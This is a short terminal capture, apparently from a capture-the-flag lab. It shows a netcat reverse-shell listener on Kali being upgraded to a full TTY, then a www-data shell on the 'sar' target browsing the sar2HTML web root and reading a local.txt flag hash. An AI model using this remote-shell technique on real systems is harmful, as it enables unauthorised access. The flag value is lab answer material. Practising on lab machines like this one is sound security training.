 ┌──(kali㉿kali)-[~]
└─$ stty raw -echo ; fg ; reset
[1]  + continued  nc -lvnp 1234
www-data@sar:/var/www/html/sar2HTML$ ls
LICENSE  index.php  sar2html  sarDATA  sarFILE
www-data@sar:/var/www/html/sar2HTML$ cd /home
www-data@sar:/home$ ls
local.txt  love
www-data@sar:/home$ cat local.txt
6a7b0d71de697230a0ff13b48dac70d5
www-data@sar:/home$